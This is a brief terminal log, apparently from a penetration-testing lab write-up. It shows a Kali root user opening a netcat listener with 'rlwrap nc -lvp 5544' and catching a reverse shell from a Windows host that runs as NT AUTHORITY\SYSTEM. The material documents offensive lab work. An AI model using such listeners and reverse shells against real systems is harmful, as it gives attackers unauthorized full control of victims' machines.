 ┌──(root💀kali)-[/home/kali]
└─# rlwrap nc -lvp 5544
listening on [any] 5544 ...
192.168.122.121: inverse host lookup failed: Unknown host
connect to [192.168.119.122] from (UNKNOWN) [192.168.122.121] 62510
Microsoft Windows [Version 10.0.22000.978]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>whami
whami
'whami' is not recognized as an internal or external command,
operable program or batch file.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>